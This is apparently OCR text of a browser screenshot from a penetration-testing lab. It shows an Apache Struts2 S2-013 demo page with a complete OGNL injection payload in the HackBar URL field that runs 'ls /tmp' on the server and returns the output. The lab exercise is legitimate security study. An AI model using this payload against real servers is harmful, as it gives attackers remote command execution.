 S2-013
123.58.224.8:40948/link.action
新标签页 渗透测试 移动设备上的书签
S2-013 Demo
link: https://struts.apache.org/docs/s2-013.html
Try add some parameters in URL
"s:a" tag
"s:url" tag
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus 7
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://123.58.224.8:40948/link.action?fakeParam=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec(%27ls /tmp%27).getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)
%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println(%27dbapp%3D%27%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D
Post data Referer User Agent Cookies Clear All
S2-013 — Mozilla F... Burp Suite Professi... Default ********** GUI_Tools... Struts2全版本漏洞检... Liqun工具箱-1.5 英 21:34